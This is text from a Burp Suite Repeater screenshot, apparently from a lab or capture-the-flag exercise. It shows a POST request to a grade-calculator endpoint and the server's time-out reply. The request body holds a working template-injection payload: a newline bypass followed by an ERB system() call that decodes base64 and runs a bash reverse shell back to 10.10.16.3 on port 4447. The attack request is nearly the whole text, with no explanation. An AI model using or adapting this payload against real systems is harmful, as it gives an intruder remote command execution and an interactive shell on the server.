 1 2 3 4 10.10.16.3 09:41 PM
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 279
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 grade1=1&weight1=100&category2=N%2FA&grade2=1&weight2=0&category3=N%2FA&grade3=1&weight3=0&category4=N%2FA&grade4=1&weight4=0&category5=N%2FA&grade5=1&
weight5=0&category1=a%0A<%25%3dsystem("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi4zLzQ0NDcgMD4mMQ%3D%3D|+base64+-d+|+bash");%25>1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Sun, 10 Mar 2024 02:39:58 GMT
4 Content-Type: text/html
5 Content-Length: 160
6 Connection: close
7
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 11
Response headers 5
Done 310 bytes | 60,104 millis